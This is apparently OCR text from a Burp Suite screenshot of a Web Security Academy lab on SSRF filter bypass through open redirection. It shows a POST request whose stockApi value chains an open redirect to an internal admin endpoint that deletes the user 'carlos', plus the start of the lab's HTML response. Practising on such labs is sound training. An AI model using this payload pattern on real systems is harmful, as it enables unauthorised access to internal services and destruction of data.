 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aad00ad0438f2c181f10c5000f400ef.web-security-academy.net
3 Cookie: session=KQYHnDBboo9rMFr4KfmgG9C7c3C9i9AK; session=
GwcVFQdzhlpZr5h7SAb34yCcD18kRECq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aad00ad0438f2c181f10c5000f400ef.web-security-academy.net/product?pr
oductId=4
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 123
11 Origin: https://0aad00ad0438f2c181f10c5000f400ef.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=
/product/nextProduct%3fcurrentProductId%3d4%26path%3dhttp%3a//192.168.0.12%3
a8080/admin/delete%3fusername%3dcarlos
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3019
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.cs
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
SSRF with filter bypass via open redirection vulnerab
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with filter bypass via open redirection